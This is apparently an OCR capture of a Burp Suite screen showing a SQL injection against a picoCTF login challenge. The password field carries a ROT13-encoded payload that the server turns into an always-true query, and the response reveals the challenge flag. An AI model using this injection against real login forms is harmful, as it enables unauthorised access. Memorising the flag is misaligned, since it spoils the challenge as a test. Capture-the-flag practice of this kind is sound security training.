 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://jup
Request
Pretty Raw Hex \n
1 POST /problem/54253/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Cookie: _ga=GA1.2.986495240.1661879415
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://jupiter.challenges.picoctf.org/problem/54253/login.html
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11 Origin: https://jupiter.challenges.picoctf.org
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Cache-Control: max-age=0
18 Te: trailers
19 Connection: close
20
21 password=n' vf abg 'o&debug=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 31 Aug 2022 21:29:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Strict-Transport-Security: max-age=0
7 Content-Length: 168
8
9 <pre>
password: n' vf abg 'o
10 SQL query: SELECT * FROM admin where password = 'a' is not 'b'
11 </pre>
<h1>
Logged in!
</h1>
<p>
Your flag is: picoCTF{3v3n_m0r3_SQL_7f5767f6}
</p>